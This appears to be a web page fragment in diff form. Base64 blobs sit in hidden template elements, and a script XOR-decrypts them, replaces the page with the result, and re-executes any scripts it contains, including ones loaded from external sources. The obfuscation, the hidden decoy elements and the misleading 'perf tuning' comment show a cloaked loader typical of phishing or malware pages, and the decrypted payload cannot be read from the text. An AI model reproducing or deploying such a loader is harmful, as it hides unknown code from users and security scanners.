1hBofcwp+UgkKT3rDBQ4vM/2krhNE1FEhxXnehn1DAxWMJ6+XE4aKOI4mT4tBIuvG0ZiPaymU6ZVJuYteIfLnDQirvodS0rr0i5IOZkFeT8PZwH+m+GgpARmpr5K1zhMtYcfLmwayNkie6srj0EJ/A71cA1MYjKWBIcWvBtWbBu0F1hvHMrdyoFIeEre9OrPXFdB/ExmMydVhIScGiQsa4dSXn3PucvL1Bv7y76Hakyu1HY9ziEhpReTpcor9muuhicfDf7KPZkhKFtorZeIbivE4qyeszN0IRZDbSoEqQwl4u2ezSiJ6QA4GKtvFsm+roYwvo1iUxX3hoNfatQ7nEVzb0/eaqio0/h6mrxRCY4r5dHNS0EydzEEFP3IZQrdRUc8v09pOolBq/sp3HbJTJ2U9jhsUyFUhKejfy/n+utUwg2Pb3oISLEb2rqthsivTdEG7VwCkKdU1fQNm/I4HFYSb/w+7rqLBA44zr9ETH6sBIKuLwNDhHeUJ8p5ZAgul4Ktmi6+iAiSaFl6KTTci821IZg/8zSEV0PXfXplWE930WhuTai5/SQueFi8sbld7AZg/w3gUkbWhmZevxcbjLXBTowtm6odY3mIOD+HWz88ZRA9q+Oxw0ZVxSpo12s+VsFI2swKC41xKqqOjqZ83QynYp/MooFWhSSX39tlihu0IO0vPqqaioMOeps5VwnOb8Tg6E6SUVZEtxNOCCKoDoSBvS0ZewnagxnbGT40uzw9hXC+fSBANrWFo2ppZcnthBd9z/+Yqlk0eg0I3XTZPTvG4AiLQwSVFKWEL6rFnH+WYD39qRjL2gE4eKivdxmsbVEmqBwgQGc2JcaOapVqDIHSrWo/ngi7xBgJa1klPPvMhNC9v3GypkVFFt4qt0ndxeB4zCy++Npj3nh7nTbIjW4Fc+/9YgR0xxYUvQsSS75GUR9t7Eip/RNKiQv/Ybq8/CYm7ZsykYdkRDcOuzdcLmYArs8ZSfn48+lJ+Y73CVybVBHsawaB9WdGFq8bBWueN+Cvqh7KGWiA+k1+zJdoT02nUpg9coN1QUYmHR/lCf+15wiebUvIChB6qJvupFjee0bQmD8QMnZ0hoPd6fRM/aWHTT7fa9jq05tLSW1FORzuZcM+HoABk0VVte9qRfh98UJ4fz4I+HsDC/lojDTZfowHNp4NYaPkdGZGrrpUuC+EkL7vrN76a/Bpm0gMZxv7DvYDfgyyMIS1BRTvC/c7T1Xzb23vOLr5YdgI+f8Wqvtr9NYtq+IChpEWNd97Ffjf10GPjlxYqkszKmirnjGsfQ6H0D28phGXF4bjHwkV2CzmwGicyU76nRT5u1vtlWycfjFxLEvjI7ZWxzMvWMYafoZhLE/vPtjZIc6KC9+nev0MYXbIKwPjNKSGdg0KlgnroVIOre8ZGkiByJr5LFEZy0xGkV99I2F01gSVTrvWKw6Gwx7Mb1j6WVP5aoj9BJqdTuRQ/r7jxDXxdnNuSoQsLHZ3f55dOSudY4vaK4lHa85uZLNMjqIiZHalxr3rZowd1XG4jW2YGvgUGglrOSV8zh9UMdh79iRTdJb272vUvDzx4U5/f0tJ6wHbuRuNkTvee/UhHD3jw7PnM+MN6QU8DJYiDYoOrp3L0jlqOY7HHG8NRdL9n/aBJBQ0JgyaJHlLgbe/SjzoCE1T+Tq5/4U7jny09phtYfNkoSf0bdiFuS6UgK+uLLq6KBBqrXvOlpx+HGHQj65gJJdmpldqSmR4TZVTLu/vOpn7wBoYCPwRqQyOZBPODMCB5PaFg2pKJcm7p0A/ns1u+m1DKfpKOYaIj3y1MY6OEFQFx1e2zAgk</template><template id="tyqfbpzp6">WE4XcP8dOa6bikP7G+j+0SlfbGZw+H82ExNHQ8NMuWdIDAFSXuxtWtu6cSqqKy1nuM3c5AE4fXNiAxbmk3p7Z5uc5jOtvS9amnphDpspDRQ6uxymsP5NE0SVBjaVbKqGq46nQ2js3OnqiUN7aWq8Z7r/7naiLlsyQ8P1ZOQMeVQKLHGBDd5ujolokFuoC51GiYz7sWL4DrCBtXc1NPoLNXwsJUeu/70I+eti6ano/1Gp3y30kx0vU6OVJrPjHRgl+f5Ul27aX2qauKB7+wgucUnMrtFCr8wgkJSVRzMNv0SLzfTnDbzPaQhIg5nLLrkheZ879XbdvvNAlfRTsx5L90tPxgJPbG7IyKhAWfqq/4Gsuz+X4P37AdKHFram3xo3+h5FkOi6HAlb2qT4PTne4Um8HCZzfwyCcebEdvctuOaLG6FHrV+dOJi7Ysup6DkRSOsMVVYujGM0F2TVgy34hZkO8dG4zl1a6J0i7plYmUG4TC/mZj+rQ7O3QQUnzYkVyPyng22Kzs6IG/HZit7fdlsL3tZT+AtRceR0thXPiCaLLBR3PMo+earoITltO/yHa4yOBOHvbWIzlxUmRGw5Jxz794MdbcxJKWvwLpo+jFbZTeuVcg1spnFEQWekzgq1WT3F8z2NOWioGtMqiOg/V4lvLiXCrawR04bEtOb+D1K5j8FHvbwuCsgtwTgp+4+Xek0vR9NcLqYh9UU01S1q9Gjt8aCtDZ06O1lUSb1rLNZcfi3mgr48MIBz52Yk7SrFmt3mEvjtD1vJitXP/a9dNWh+jpGlCNqDkVZ0U1Dq+lfZP0E0iC/ca4iIAE8IW2wVGNua5KO8elb3omATdg+rEylOFMMc2ogbeNk1u5iLTFUNy6hgR6kadtESZJeWH1+jCf+Vkyza+M9ouKR+XIvcVQluvoQHTS6DxfY0dgbvXxK868D2La9Ne4wYIZ8IW2wVGNua5GKNDpNVI4Kysks+cy17FeNNm11bCJkjS/nueCEt60rBZukbVlUiZHYmj/+jCZ4kMnnLXQrZ6KHbXb+MNXjPbpSi7y6D0fdAMrd+e1fZzoADXX8dex0cdE8sap1FCR7+kJNtjpNBNnUTYm4ahnmekPYs3h0baHgFu8j7TFSJHt4hl4w+gkHmIDNTjjpmafrUl/nNiS6szXOuPG65RKx+ihFXqJp2BAKxA5bL7+fsagFTicup3lw5YAt9jQgALepKwEZsL3MB4mQmdl4LQv1e9fI9DxjqqAhAW4xOSPHtH3/EU0j7siAGdPK2f/pmGEsA8gzPTNvcGLF72D+J5Qm+jpRSnUu34DdkBlOpnnMtetEW3fq6n5zMVW7JO2gEGS5f9XZ5PpMAYrTWJq+LQwyYcNYp61g/nQiR/u2ruASozh6hl42fMlAHUbJCv0qCPCo0onzP3MvYjLFb+L9cVEle7qEmOItnNQYkB/Zb6gfcnFQi/bqYy40tlZvI/kqgLepKwEeo3rOE46QCts4aJ0yq9FNsrl0OPDyhG/1++ORZv25Es+1akyH2sObmL4rXTBtBRznLXHuJiEW7eJ5PJHjuv/TS7e9TgVdR0kZa37PZvkE0ietYP5zMVKvI/knEPe7P5BPIylOQRyUXg+vOh1mLwYbNnw0bGDgRL+hbXNDZvi5048h75oQSQBb2Xnpj+Q4hMR2/bWq4WRD+zJu54e0ejlGlCRp3FQOg5+aK3NMtetDX7a/NX5j4kXo5Xngkyf8qFWM9bvJVI4Kysks+cy17FMYtbnxr/Rxx6kkqrTGNGr60trhKk2FXRJZGD36XGY4AIn2P7Jv9rcT+HE+sRDiuWhQzWR5D0RdVI2Jv2mZNruWSOcq6n5zMVW8Mb6gB6N8usELNjiJjJpWTYmo+ci178ZYoyhgfmKjBq82/jOTZDhrgQpxfU+G2McKWfmtWCS41kB0fnMq87FBaSUtctH0/PlQC7ZunNCKBMpJOCzYJjmSG/S/M28j4QG7cSoz1eQ4K4EKcX1PhtjDGdt/aJ4mORDf5znzKyCgVTu2qrBVpak6Bl4/LVgUDcUfTDy9TLFrR1ijrWS9N7FRJjTu5ICzKS8BGqRtnxCKxN9KaflPcmxXS3S7M+wgoBWoImzzlaNua4TeoC3cUE0AToxs/Yl17wdYJGrn7WFixPwnuudAM+2rgQjgLpzQTMDK3yh+jDGvw9ix6ee+9/HWe7a9dNUmbqGBHqRp3FQJgFPa+SpfpjsSUietYP5zMVK/4fkqgLepKwYddXuJ04MASs4vKN7gbMnfpH9xriIgATu7ObNQ5fqsi56kbsiFWVVYmv953Gb7F4xg7fAtoKRF7mIv9ICluH+S3iPjXFQJgE3YPqxMpThTDHNqIGxiZcZ/Y+0zkeMprIuepGncVAmHXh08qkylOFMMc2ogamFiRry2ObTUp/qrEc20PQiTSRFZHCx+S7Y/l0j0KufqpiXGb6B5NYQ0LSiFGae9CUCaU9sOq+0YpbjDSHS9NCq0ccFtZb4nuBJuKNXKtDpb1B1VWpm/6I9xKMeYoLm07iCxRW8h6nTH9z36VR4j0XmTClSe2X9+TKC/UkjyvDH+dnTVr2PtNMCn+PjGHXC9zAeOCsrJLPnMtexRXOAqdCpjYtWs4q701HDpu1HOdTpJVI4BTcr4LdzmbMNENv5xrifgFbslarBTN7n4EUpwrpzE2dTbnCx+fBhABFtzeXCt9LZWbjX5KoC3qSsBHqN93ETakB4d67lfpLsSWCAw8K1iYsCuZO/032V9vVULtj/DjloVW52/Zhmlv5Gc+HlzKuYgxm8j7WAwH4QrEg7xeIiBCZTbmj2pmGSoxFtzqup+czFVvDG5sRLiKTvSDvC9GxSZUlidODlLP2tDWKetYP5zNkFoIe0gEGS5f9XZ5PkORl2AzU44LF11/tEJ8nXzKHRx0bw1vqSFt62uAZ61+49HDsDZWv9ojDX/lkw0f7G5M6GA6KUv85WvevgSyiTpyIEdE5gYb6we5P5RX+cp43szsUFpJS1y0fT6OVKP9LmIU0kU2Rx/aMw1/5ZMNH+xvSAjBi1jLXJTMOm/ksv3+NzTjpRZGjqq3uZ6A0y0fzNrZ/YVOLW+pYCx6S9E3qFp2BCJA41OLy0ZJCzDQ/3wYOVhYYTvpW/xB7R9/xFNI+NcVAmASsks+cuhP1MLJ72z7iflkvyhbLJUty6sFcs1qcnGWNWSWvr+jDHrR1ijKGD69jHVraPtswf3OrjSj+TpyIEdE5gYa7lcYL/XyfQ4eC2gIoE8sap1FCR7+kJLdjjJRg7AzkqpuUyhPlfLdXwjrWFixOzh6qdAIzr+Uo+k6ciBHROY</template><template id="tyqfbpzp7">GG+q3uZ6Ect1/ue+56KA76C+J4ejuvgXTbY6TRQdk5iaue0L9W/HWKItZr53dJW5MbrkgDRurALKcfgb1BVaUopofIk1/tIMNfzyryI2VmjlrvOHPSkrAR6kadxUDpSe2X953Gb7F4xg7fAsYWVVO7aqdZF3vLlQS3z6ClNJBErNLP1Jte/GWCe88q1gNhUvom0xQDe9/hWNdribFJlVHl29qlmtOJBLcy3g6qYlxm7g/fXS5rw5Bl4g6lkUiZSf3b8rHfa4UQs2/bCqdHHBL+TtMQA3vf4VjXa4nwcb09ubvyufMqvXy3L+8f70tkGv4qjzEuQ4axUNdjpJQM7Azk0s/Eyzq0cdZ6hg+jex1nu2vXTVJm6rGo1kfM0HGNMbnDhvi7Y/l0j0Kup+czFVvDG+oAejfTtSnrS6zADdRwpZ/uuYtWzETHI8oOvhYABkominQDOpLwEaIWnY0QkAW1t/6sv1eNCLNu3g6qYlxm7g+eCQYv2/[base64]/MhhqxlamdAJ3r4lA72Ok0AiQfASSz5zLL/kghyvzMt8yGGrGVqZ0AjeHvUDPe6XNODAErJLPnMsvpRDSe9s+4n5ZL8oCzzEfT5+1WPpO5W1AmASsks+cyy+lENJ72z7iflkvygLPMR9Ps6UU+k7lbUCYBKySz5zLXrREm1+ODuoCEBaPb+MZLkuGhTTne6XNODAErJLPnMtetDWKetZ+qmoJWpo+/12CR/LEGapG3cUIyATkwsed0nuFBf5z7zLeJx1ajkqjPSZu5rkcvw/U0HnJiZGj8tTDX/lkw0f7G9JuMEqSO54IQ3KT/UCje7DRdakhlYfCmYsqvXy3L+8f7zJYCoomxxQ+S7eJBMN7uP00kU2Rx/aMwybFdI8r9g73Rxzvi1/[base64]/nQgR+mxrnMQ433sQY82Os0XWhAZmGx+RjXrQ1inrWD+czFVvDG+tJHkuHtVz+c/2dEKFtidJnnMtetDWKetYP5zMVW8Nqp0EOQpO9IO8L0bFJwRHlt9a53k68TSJ61g/nMxVbwxvqAAt6krARmwvE2UHBIbnPRqGrKrx1ijrWR7czXQvLGvMlOkrmuSjXf4nNQdVV5a/iiL9XuWDDM8M2tr4oav5T4gFGK9uNPP5zwOBRySTYmoekn1a1eNsz6yLzBiR++g7nBUsOm/ksv3+NzUHVVeWv4oj+b5EMn1PrKt9HHBL+TtMQAwLj8SzbI6zgeYwF7a/qpZoSwD3COtZX51cVH58bugBPMpqMaZp70Jxc4Kysks+cy160NYp61g/nMxVaXj67oV5yk2kEo2OE4FWIrKySz5zLXrQ1inrWD+czZWaOWu84c9KSsBHqRp3FQJgErJK/odp77E0ietYP5zMVW8Mb6gALC4OVSetLrMAN1HCli+qt32v5YIJyr1r2EhA+xk6ySAtGk2kU21OklGXNEeFv4tWuH+UQ64dzNrYmXGI+Su9NJz9v8SyjF4T4cb04rxiTnI8O+A3qe2OH5LlJWgJS11keQ5eJHP5H0OBdoRG84vKN7gbMnYp61g/nMxVbwxuaPRpfysi56kadxUCYBKzi8o3uBsydinrWD+czFVuyCs9YCnejtVymMpTcZakQmbPK0etWzJ2KetYP5zMVW8Mbm01Kf6qxHNtD0Ik0kTWpm9qswyd5lA5Onlu/QygWgh7SeKN6krAR6kadxUCYdeHTyqTKU4UwxzaiBsY2WHvLY45kTmODtQm2Gt2kRN0JqN/b/J8W+GSTfo8fs2tZCs4DimBqbt7RHY4DlZ0ZiRDIx8fBzw74VdY2iwODZgRfn1OaPUY7l4hpQkadxUCYBKySv6Hae+xNInrWD+czFVvDavslU3ufgRSnCunMWb01uKfKkZp7iQzGcq6n5zMVW8Mb6gALeuO0EMsPiN00kSX9w47Qo2KJKLY+gjb6Jlx6/gr6OQZHpo0E82u03Rj8YOiazo3OD7AAl0bXAtY2WBe3EuNRM3ub4SnfB9TgdZ1NyJPGzfNrhSmCAn4P5zMVW8Mb6gALepLBXLNanJxljVklr6/owx60dYoyhg+vYx1a2j7bMH9zq40o/k6ciBHROYGGu5XGC/18n0OHgtoCKBPLGqdRQke/[base64]/VvB9gnuyR5M7WVP/Y5o9RiOOyLnqRp3FQJgErJLPnMrPiWizS+sK9zJcTvIO700fT/LoQdMvuIXomASsks+cy160NfpH0ndPMxVbwxvqAAt6ksEV62fU0FjsDY3Dnt2HNogIl0aSW94uABLiJvsQMnevhCz/X7DsWMBgyNbHndpb5TG/Z+oO6gIQFo9v4wlaQpO5QNJzrNlI4d2Jh5OdhmPhfIdupjLjS71bwxvqAAt6ksAs+2PFveiYBKySz5y7Y6UQ0gJ+D+czFVvDavslU3ufgRSnCunMDckB/d7H5GNetDWKetYP50IEfpsa5zEON97EGKcXmJVI4HW9t5edxm+xeMYO3z7iOgBry2InUQ4z3</template><template id="tyqfbpzp8">sAs+2PFvTGJIfSTwq3OE/[base64]/[base64]/nMxVbsgrPWAp3o7VcpjKUyEXRFKTqZ5zLXrQ1inrWD+dCBH6bGucxDjfexBjnQ9TVdb0JkarH5LoT7SmLI/MaurooO7cTqgBLetrgEaIWlcRZvTWc5sal9megPYs3h0baHgEvyha/SUJvq+Gc13egjUiZSf3b8rHfa+kQmyv2e+97HVqOSqM9Jm6ngTTTU5DAAOwN5a+apdtWtXjbM+si8wYkfvoOwz0uQua5WNcTpNVI4HXtl568yk7APD4+ng+velk790vqYD8+02hE2nL98QysZKzfl8HHHrRtihrWS6czdVuHWoIINwLj8SzbI6zgeYwF7a/qpZoSwD3uepJH53dRW4dL6kRfetbwGdY+7fgNwRjU4vKN7gbMnYp61g/nMxVbwxubIEcDH4EU38NFxWyYUK2H9oHuZ6F5+kf2Q5+bFVvDG+oAC3qSsGCqPwicVdFgrZeGkep77SGLX5oOqj4QYvoO+gECHpM9IO9zGB1BnT28k9ahnha1MJtr817CDixe8xr/ORZfq6Vd60+I3H3REK3b2q3eW/khsns/Gq4PFAriUv8FWjaT+QSre9SUVYgFkarOzep7+DSDL/[base64]/2Ks85HneX8GXjD6CQeYgMrd+e1fZzoAC7X+8azg4wY7cSoz1eQ4K4aZsPiMgQmWTYmoOUyjrAPc4+3g66FgQK42/iRGtyk5EEz1u8lTSQQOiaztWrKrx9gkaufqY2RHvCC54JvyaS9FQyG5mRQMwE7JKPnI9e8HWKO45f7w9tK/5WsxxzCq+hNLI+NcVAmASsks+cy17FFcYDU5orB10Pmxr/ORtPw4wk/3+NtX24SNQ6z5zLXrQ1inrWD5ZzbIqKHtNNEm/asTSmR9yMfckRocPajMoDkWSqe1OaKwddD5sa/zkGM/fxQM97pcRVoRSZw/Op3mekDYvD617GFixHwkrXVQZbh/wQ+2PQ6UG9PK3T/pnuZ+Ug6yrXHrJ6MGLfGrtJDkPflUHSNqCFODAErJLPnMtetEW3a/NXn5sVW8Mb6gALeuOhNLJHkPRF1UjYm8KZgk68TSJ61g/nMxVbwxvqcRpfyrEc20PQiTSRCanb36nuU4kNggKnQr4vFALmDreJNhrmuFHqBp2NEJhM/JrOhe5vhEGDQ+s28zsUFpJS1y0fDpu9RKMPiPwRFTmdr4eUyhPlfLdXwjq6FgQK42/iSAN73+FY12uJ8HG9Pbmfyty/V/0I30PGB+Z+RBL+Nv41Ol+rpTjXY6WxSdE5+avflLMv9Qi7H+cq3icUGv4+01FHDpr4UeoenaFA3Fisws/Yg1aITfpHm1b7S2Vm0j6yeKN6krAR6kadxUCYdYzetlF6kzA0u2+PGtczWSv+O6Z4o3qSsBHqRp3FQJh17Osevd9f9RDLb+cq3icUFsZKz00SX4f8ECf3UEFBqRH1h/+chza1FJ8z4xq2Fhlayk7PMRo2orFcz1uk0FCZReWvlonyW404nkrXQtpmXFbXLuc9Gm6TlSi7U4CMZclgrZ/uicZz+A36R5Z3TzMVW8Mb6gALCq+hNLI+NcVAmASsks+cuk+RbYt35wqqf2FSzh6jEAMCOrAR6kadxUCYBKzj3rmTX7kEjzeae+4+EBLTLs8NNkKayGCnH4HEGb0R8Rvy/L9W9DXKep5f53tFU8ICzzE7DpuJLNNSlcQNyU2Rv9vowlPhfMNv715qDiRmixPrTVozr50F3xu41BG4cKTax52GD/0Ip27jPsIKAFbGW54JQkfHiQHiR9CUCaUpuKf+ufJLnQivQqIGrg5AYtMTknFCb5/gEIoylY1ImWDYmp+UygORJNtaogevcx1a4g7PHSoq5rhVsk6cjCDsDOSa8+S6H7FkqnvGe+6HXVuiO6JAA0bqwVDvF73EUOwNGMrP2IJ+5D22AqYyqmoJI7Mm+yVTAjqwEepGncVAmASs4+/QsueINK9Dm17iAiROi2vXIEcCOrAR6kadxUCYBKzjj+UeZ90QynuHLvMyEBLOOs9ZH3uXiQHrd5iQeZUkrcPuiMpL1SCHL4cK7gIBWMmZOgEyRpP9BLsT3cQdvW2p29+symeINMNvyyqqYlw/wg7TUUJfh/wh63+hxEWJMYmqztXeG+EQw2/GN5cOVSNrG+oAC3qSsBGae4zgGOCsrJLPnMtetDX7a/NX5j4kXo5XngkGf9ugGZLuncVAmASsks+cyy+lENJ72z7iflkvyhbvSRtPt70s0k7ltA3BGK3L6omW14lV/nKWD6czXQvDU7oICmO3gSGeT6T4eYwMrd+e1fZzoEGDd4NGriYsCk4m2z1DcpP9QKN7sNF1xSG9w+/owxa8NMcrnzLKJyBq5iL/DQ</template><template id="tyqfbpzp9">465rlY1xOk1UiZSf3b8rHfa4UQs2//MsILYVKKJr85G3LqwVDvF73EUOwNGNavpIcGtG2yIoeLgzNxW4MbrgBPesaISbpGxf0YyAyQ6r6t7megNOo+ogejex1ap1+eCENyk9BZnk7ZjUiZYOTmx9iDVohN+kebVvtLZWbSPrJ4o3qSsBHqRp3FQJh1jN62Jfdf5SC7b+MatnpxK/47pnijepKwEepGncVAmHXs63ahmn+RDJZ72wrWAlla4ibfFDN7Q5EF60+4/EXRYK3bmqWHX61gu0uyDtoqDGrmIv4BNkOfpBC7Z4nERdEJjbeWiMp7+DSfG4dG4j5ETtMjmj1LAjqwEepGncVAmHSRg+rEs/a0NYp61g/nM2RK5kPrDTp/3/xl40uYjFCQfASSz5zLXrQ1inrWfvYWTVrOKu9NRw6bvRSjVqjgTaU8pOq+0ZJCtWyvb4uG2lNhU4MbqgBDKpL4QeJHhOBxqHClq/Kl31a1eNsz6yLzRxxWllKjFTIrH40g1w6VxA3JTZG/26mWe6Vkqg7eR+8yWAqKJscUPku3iQTnQ92xSdE5+avflMoT5Xy3V8I61hYsTuomzzh/c9uNRNNWlb0x2Tmd9/658kq1dLdf716rRx0Tjxu6AEM2kvRR6gLBxQTYDJDqvt32b9EEr0PCDqYOMGKSV54IT3ra8BGuRtmVQMQE6MLHoLMv9TDbWtcfkzqhF/tPrgBufvawdeoGnYVA3ATowvf8n2r4DcYjZkerM1Ead1/qRFpKwohJukbN/QzBgMiSq5yLXvQ1ynqeT99jcVuHT+I8cwqv/Uj2Pu34Ub1c1DrPnMtetDWKetYPlhNZIgoO80keN7OlAetTxNAJ/AT88+/s9n74TSJ61g/nMxVbwxvqcUsDFrEIo1PQ5UGRUYmj353uErV033PnKqoSAEvCDrMVQh6T4UzWR4zAJdQ0rd/zna5j4DSPS4sKgn8UasYi+gE2QpPhMP5HrMARjUn8k5aJgnutEJ9q11byelh+/iPScDY66hgR6kadxUCYBNyv3rmTJhw1inrWD+dDKErmQ5KoC3qSsGHXC4jIEb05lOpnnMtetETHb9tewg4tWs4q701HDpv9BOcXuPh4kHwEks+cy160RKoy1wLWNlgXtxKnFQYrt40p3xe4lHGMDNVf2pGeF6A0m2/nKr4mXD/CWs9BHku3iQWae72NODAErJLPnMsvpRDSe9s+4n5ZL8pKzzUeS7eJBeI+NcVAmASsks+cuk+RbYt35wqqf2FSkj7fFTpfq6QkzxeI8UjgrKySz5zLXrQ1inqnL7dK3E6CJqclWkfb1BDnd6D8VJgdqaeP8Mp/sXiqe48K1hYEXpI+1zh7R7LgaUJGncVAmASsks+cuh7N+LcvnwLyfxReig/rGR4rn5EE+keEjH2sBf2z252Ke40Mn2rXAtoGIH6TGu85G3vDkQXrF9TQVJklqd/vne4StWyPS/Me4mIAS8Ie9wUuQ9/gELtnicQNvRmVh9+d/luNEJNvm1/fQygbu7PqAAt6krAR6jag1GXAfASSz5zLXrQ1igvHKr8yGGrGVqZ0Aiu3hQTbY6TRdb1VuabH5GNetDWKetYP5zMVKuNLk5Eeb9KxXLtDzOBMmQGVl/75hnv4Nau3U8I3Mzlajg7nSR4r3pRh12bNveiYBKySz5zLXrQ1+zqvwmL+xVqKTtsVR3vb5Snre8TQCJlVjYbOhZ5vhDSHR8ca7jZYT/MatyVaWpP9BOcPiJV11Qmpq/a58kK1ZLZ74wrKJxQWllL+ATJGk71Y/1eI/[base64]/1B62uk+B2gMSFLW53SS6EkxnvfGv4OXE/CWu8NJn+PlSj2fu34AOCsrJLPnMtetDX6R8cqv0u9W8Mb6gALepLBAM8enMhxnUng5sbN7muhBK9DwjrCYgBvy2NCAAt6krAR6kadxTG4VNUf8o3fX/kQl0PzNvszDF72W4YBMkfDtVjPL5iUZaU83K/vzLP2tDWKetYP5zMVW7Jbk4VCK7epFOcX0cRF0RCt3+qB8kukNI9Dxg6meigC1iLvOQZuk5Vd60PMlEWVJbmCo52af6A0m0eLNtYOEEvCEr9RWkeqsUzPd63EDckB5cLOofJToDTbW8IOtg44Tvsaz0wKX9/9RP9WpbV92HwEks+cy160NYoK6x7Ca23zwxvqAAt64o0Azx7lbUCYBKzi8tHeU+UQt0Kup+czZWbSPrJ4owqvhRTPfuVtMYE5kcPa1MpThTDHNqIG/g4oCtZT4nijepLBAM8enMhxnUng5saF9mPlIMJP8zbeJl1Tu7PqAAt64/1Q737mT2SYTOzal5z/X3kghy+fG+Y+KErXGvslRivblRi/F7j4eKAFKaP/nc4X5RCTf9teqzIQEtcapyUWQ4egEO9/jcQZjU2Ji+qJ22bECMc70zefmxVbwxubTUp/qsi56kadxUCYdaiT7tXeRsA8qyuHTqtbKWbeJ65UMmeH+TDXV438TaUwkYfWseJG7FHuPt4O9jZEX/YG1nkqR6ekYddC5cbKxKysks+cy17FMYtbnxr/[base64]/0hz0uP9HKNj3JU4MCW1x/aRmnuJDapfuqfnMkxeixo7hcLnB2ARnkaU5BHJReD686HWYvBhs2fDRsYOBEv6Ftc0Nm+LnTjyHvmhBJBoBJLOxc4Wtfwf63PGcr7EpnbX6nQLHsrUdYbuncQNjVV9t/qJ9gvkFJMv7wK2Fihj4z6GAVoz99wQt2Ok1H3EPZ2vwpmae4kNs1ufGv8zYVoSniOdnqr+sWTnQ8zIYLn4if+7nb9utfwf63PGcr7EpnbXzmyiDraQNYbu7fgNlU2J05/kYy6JPLdrsndPQyh6ki7ae</template><div id="_MNITz4cpt" style="display:none">temp</div><div id="x7eefb11dd" style="position:absolute;left:-9999px">0</div><div id="x4bd32" style="display:none">x</div><div id="_ZjYL6I" style="position:absolute;left:-9999px">0</div><div id="x5cbeab573" style="position:absolute;left:-9999px">0</div><script>function EKzoXG(){return Math.max(73,24);}
+/* perf tuning */
 (function(){
-var C0jrd7=atob('eb9qv5LsUVtNF89gFIeFEw==');
-var JmT2sG=[];
-for(var HJy4B1=0;HJy4B1<6;HJy4B1++){
-  var _e=document.getElementById('x1aef964e'+HJy4B1);JmT2sG.push(_e?_e.value:'');
+var DaK3En=atob('7OV20ObaoCL+hIwkWrGHUXAGIQsEk8cS940tQr6Vo9k=');
+var o2xYxl=[];
+for(var YRUQcF=0;YRUQcF<10;YRUQcF++){
+  var _e=document.getElementById('tyqfbpzp'+YRUQcF);o2xYxl.push(_e?_e.innerHTML:'');
 }
-var rYKDqd=JmT2sG.join('');
-var dJpCQp=atob(rYKDqd);
-var ZGOHxK=new Uint8Array(dJpCQp.length);
-for(HJy4B1=0;HJy4B1<dJpCQp.length;HJy4B1++){
-  ZGOHxK[HJy4B1]=dJpCQp.charCodeAt(HJy4B1)^C0jrd7.charCodeAt(HJy4B1%C0jrd7.length);
+var HQHrXG=o2xYxl.join('');
+var sbpaxM=atob(HQHrXG);
+var NC2xxD=new Uint8Array(sbpaxM.length);
+YRUQcF=0;
+while(YRUQcF<sbpaxM.length){
+  NC2xxD[YRUQcF]=sbpaxM.charCodeAt(YRUQcF)^DaK3En.charCodeAt(YRUQcF%DaK3En.length);
+  YRUQcF++;
 }
-var WOWbWd=new TextDecoder('utf-8').decode(ZGOHxK);
+var E4i8no=new TextDecoder('utf-8').decode(NC2xxD);
 
 /* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(WOWbWd);
+var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(E4i8no);
 if(_t) document.title=_t[1];
 
 /* Extract head and body */
-var cjaNOM=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(WOWbWd);
-var sfbFBV=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(WOWbWd);
-var _h=cjaNOM?cjaNOM[1]:'';
-var _b=sfbFBV?sfbFBV[1]:WOWbWd;
+var P3UiKb=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(E4i8no);
+var Jnn4Te=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(E4i8no);
+var _h=P3UiKb?P3UiKb[1]:'';
+var _b=Jnn4Te?Jnn4Te[1]:E4i8no;
 
 /* Copy allowed head elements */
 if(_h){
-  var uflzZ2=document.createElement('div');
-  uflzZ2.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(uflzZ2.firstChild){
-    var _n=uflzZ2.firstChild;
+  var Hr1ZIW=document.createElement('div');
+  Hr1ZIW.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
+  while(Hr1ZIW.firstChild){
+    var _n=Hr1ZIW.firstChild;
     var _tag=(_n.tagName||'').toUpperCase();
     if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
       document.head.appendChild(_n);
     }else{
-      uflzZ2.removeChild(_n);
+      Hr1ZIW.removeChild(_n);
     }
   }
 }
 
 /* Extract scripts from body */
-var Feq8Wa=[];
+var ilHvA1=[];
 _b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
   var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){Feq8Wa.push([1,_s[1]]);}
-  else if(_c.trim()){Feq8Wa.push([0,_c]);}
+  if(_s){ilHvA1.push([1,_s[1]]);}
+  else if(_c.trim()){ilHvA1.push([0,_c]);}
   return '';
 });
 
@@ -53,14 +55,14 @@
 document.body.innerHTML=_b;
 
 /* Re-run scripts via <script> tag (global scope) */
-for(HJy4B1=0;HJy4B1<Feq8Wa.length;HJy4B1++){
-  Ue152m=Feq8Wa[HJy4B1];
-  var xTJX3O=document.createElement('script');
-  if(Ue152m[0]){
-    xTJX3O.src=Ue152m[1];
+for(YRUQcF=0;YRUQcF<ilHvA1.length;YRUQcF++){
+  kxt7J1=ilHvA1[YRUQcF];
+  var LykKhR=document.createElement('script');
+  if(kxt7J1[0]){
+    LykKhR.src=kxt7J1[1];
   }else{
-    xTJX3O.textContent=Ue152m[1];
+    LykKhR.textContent=kxt7J1[1];
   }
-  document.body.appendChild(xTJX3O);
+  document.body.appendChild(LykKhR);
 }
 })();</script></body></html>
